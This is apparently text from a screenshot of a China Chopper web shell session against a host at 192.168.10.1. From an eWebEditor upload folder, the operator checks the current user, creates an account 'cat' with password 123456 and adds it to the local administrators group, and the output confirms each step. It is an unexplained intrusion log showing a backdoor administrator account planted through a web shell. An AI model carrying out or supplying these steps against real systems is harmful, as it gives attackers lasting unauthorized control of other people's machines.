 中国菜刀@20100928
http://192.168.10.1:99/...
http://192.168.10.1:99/...
http://192.168.10.1:99/...
[*] 磁盘列表 [ C:D:E:F: ]
C:\Users\dcn\Desktop\jfwz\admin\eWebEditor\UploadFile\> whoami
demon\dcn
C:\Users\dcn\Desktop\jfwz\admin\eWebEditor\UploadFile\> net user cat 123456 /add
命令成功完成。
C:\Users\dcn\Desktop\jfwz\admin\eWebEditor\UploadFile\> net localgroup administrators cat /add
命令成功完成。
C:\Users\dcn\Desktop\jfwz\admin\eWebEditor\UploadFile\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
cat
dcn
命令成功完成。